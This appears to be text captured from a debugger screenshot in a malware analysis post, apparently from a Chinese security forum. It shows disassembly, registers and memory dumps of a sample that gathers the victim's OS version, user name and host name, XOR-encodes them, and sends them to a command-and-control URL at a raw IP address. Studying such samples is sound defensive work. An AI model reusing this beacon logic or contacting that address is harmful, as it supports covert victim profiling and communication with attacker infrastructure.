 014273B4 50 push eax
014273B5 FF75 E8 push dword ptr ss:[ebp-18]
014273B8 FF75 E4 push dword ptr ss:[ebp-1C]
014273BB FF75 F8 push dword ptr ss:[ebp-8]
014273BE 68 A91A4201 push 1421AA9
014273C3 68 AC1A4201 push 1421AAC 1421AAC:"%s|%d.%d (%d)|%S|%S|%S"
014273C8 57 push edi edi:"|10.0 (18407)|Administrator|DESKTOP-34M7L3J|"
014273C9 FFD6 call esi
014273CB 8BF0 mov esi,eax
014273CD 83C4 24 add esp,24
014273D0 33D2 xor edx,edx
014273D2 85F6 test esi,esi
014273D4 74 11 je 14273E7
014273D6 8BCA mov ecx,edx
014273D8 83E1 0F and ecx,F
014273DB 8A440D BC mov al,byte ptr ss:[ebp+ecx-44]
EIP 014273DF 30043A xor byte ptr ds:[edx+edi],al edx+edi*1:"|10.0 (18407)|Administrator|DESKTOP-34M7L3J|"
014273E2 42 inc edx
014273E3 3BD6 cmp edx,esi
014273E5 72 EF jb 14273D6
014273E7 8D45 F8 lea eax,dword ptr ss:[ebp-8]
014273EA C745 F8 00000000 mov dword ptr ss:[ebp-8],0
014273F1 50 push eax
014273F2 8B45 E0 mov eax,dword ptr ss:[ebp-20]
014273F5 03C6 add eax,esi
014273F7 50 push eax
014273F8 8D85 50F9FFFF lea eax,dword ptr ss:[ebp-6B0]
014273FE 50 push eax
014273FF 51 push ecx
01427400 B9 04914201 mov ecx,1429104 1429104:L"http://45.90.58.1/config.php"
01427405 E8 86EEFFFF call 1426290
0142740A 8B35 8CA04201 mov esi,dword ptr ds:[<&HeapFree>]
01427410 83C4 10 add esp,10
01427413 8B3D 98A04201 mov edi,dword ptr ds:[<&GetProcessHeap>] edi:"|10.0 (18407)|Administrator|DESKTOP-34M7L3J|"
01427419 85C0 test eax,eax
0142741B 74 08 je 1427425
0142741D 50 push eax
0142741E 6A 00 push 0
01427420 FFD7 call edi
隐藏FPU
EAX 00000047 'G'
EBX 00000000
ECX 00000000
EDX 00000000
EBP 00FAFA58
ESP 00FAF398
ESI 0000002C ','
EDI 00FAF3E2 "|10.0 (18407)|Administrator|DESKTOP-34M7L3J|
EIP 014273DF
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 000000CB (ERROR_ENVVAR_NOT_FOUND)
LastStatus C0000100 (STATUS_VARIABLE_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 空 0.00000000000000000
ST(1) 00000000000000000000 x87r1 空 0.00000000000000000
ST(2) 00000000000000000000 x87r2 空 0.00000000000000000
ST(3) 00000000000000000000 x87r3 空 0.00000000000000000
ST(4) 00000000000000000000 x87r4 空 0.00000000000000000
默认 (stdcall) 5 解锁
1: [esp+4] 0120B1B0
2: [esp+8] 012303F0
3: [esp+C] 01240D18 L"/config.php"
4: [esp+10] 7C313131
5: [esp+14] 36326638
byte ptr ds:[edx+edi*1]=[00FAF3E2 "|10.0 (18407)|Administrator|DESKTOP-34M7L3J|"]=7C '|'
al=47 'G'
014273DF
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=]局部变量 结构体
地址 十六进制 ASCII
00FAF3A2 23 01 18 0D 24 01 31 31 31 7C 38 66 32 36 31 63 #...$.111|8f261c
00FAF3B2 65 62 2D 66 31 34 35 2D 34 62 62 32 2D 61 34 33 eb-f145-4bb2-a43
00FAF3C2 62 2D 34 62 61 35 38 66 64 65 33 39 34 38 7C 74 b-4ba58fde3948|t
00FAF3D2 68 6F 37 51 44 76 71 65 46 6E 6B 39 6E 45 42 7C ho7QDvqeFnk9nEB|
00FAF3E2 7C 31 30 2E 30 20 28 31 38 34 30 37 29 7C 41 64 |10.0 (18407)|Ad
00FAF3F2 6D 69 6E 69 73 74 72 61 74 6F 72 7C 44 45 53 4B ministrator|DESK
00FAF402 54 4F 50 2D 33 34 4D 37 4C 33 4A 7C 00 30 45 3B TOP-34M7L3J|.0E;
00FAF412 20 2E 4E 45 54 20 43 4C 52 20 32 2E 30 2E 35 30 .NET CLR 2.0.50
00FAF422 37 32 37 3B 20 2E 4E 45 54 20 43 4C 52 20 33 2E 727; .NET CLR 3.
00FAF432 30 2E 33 30 37 32 39 3B 20 2E 4E 45 54 20 43 4C 0.30729; .NET CL
00FAF442 52 20 33 2E 35 2E 33 30 37 32 39 29 00 00 5E BA R 3.5.30729)..^º
00FAF452 68 01 00 00 00 00 BC 69 BA FE FF FF FF FF 4C 93 h.....¼iºþÿÿÿÿL.
00FAF462 A3 FF FF FF FF FF 15 63 2E 01 00 00 00 00 5C FE £ÿÿÿÿÿ.c......\þ
00FAF472 24 01 00 00 00 00 BF A7 2B FE FF FF FF FF BC 35 $.....¿§+þÿÿÿÿ¼5
00FAF482 69 FD FF FF FF FF 44 E8 5A 01 00 00 00 00 4A 17 iýÿÿÿÿDèZ.....J.
00FAF492 CA 00 00 00 00 00 A9 48 90 00 00 00 00 00 5D CD Ê.....©H......]Í
00FAF4A2 85 01 00 00 00 00 12 FB 74 01 00 00 00 00 50 4D .......ût.....PM
00FAF4B2 EA 01 00 00 00 00 48 0B 96 00 00 00 00 00 FD 10 ê.....H.......ý.
00FAF4C2 1C 01 00 00 00 00 17 7B 06 01 00 00 00 00 8F BC .......{.......¼
00FAF398 00008C00
00FAF39C 0120B1B0
00FAF3A0 012303F0
00FAF3A4 01240D18 L"/config.php"
00FAF3A8 7C313131
00FAF3AC 36326638
00FAF3B0 62656331
00FAF3B4 3431662D
00FAF3B8 62342D35
00FAF3BC 612D3262
00FAF3C0 2D623334
00FAF3C4 35616234
00FAF3C8 65646638
00FAF3CC 38343933
00FAF3D0 6F68747C
00FAF3D4 76445137 kernelbase.76445137
00FAF3D8 6E466571
00FAF3DC 456E396B
00FAF3E0 317C7C42
00FAF3E4 20302E30
00FAF3E8 34383128
先知社区